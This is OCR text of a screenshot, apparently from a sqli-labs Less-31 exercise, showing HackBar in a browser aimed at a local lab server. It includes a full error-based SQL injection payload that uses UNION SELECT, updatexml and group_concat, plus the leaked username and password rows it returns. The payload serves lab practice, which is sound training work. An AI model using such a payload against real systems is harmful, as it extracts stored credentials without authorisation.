 Less-31 FUN with WAF
192.168.2.58/sqli/Less-31/?id=0") union select 1,(updatexml(1,
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-
31\index.php on line 33
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-31/?id=0") union select 1,(updatexml(1,concat(0x7e,(select (select
group_concat(id,"~",username,"~",password) from users)),0x7e),1)),3 -- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
17:24
2023/12/25
1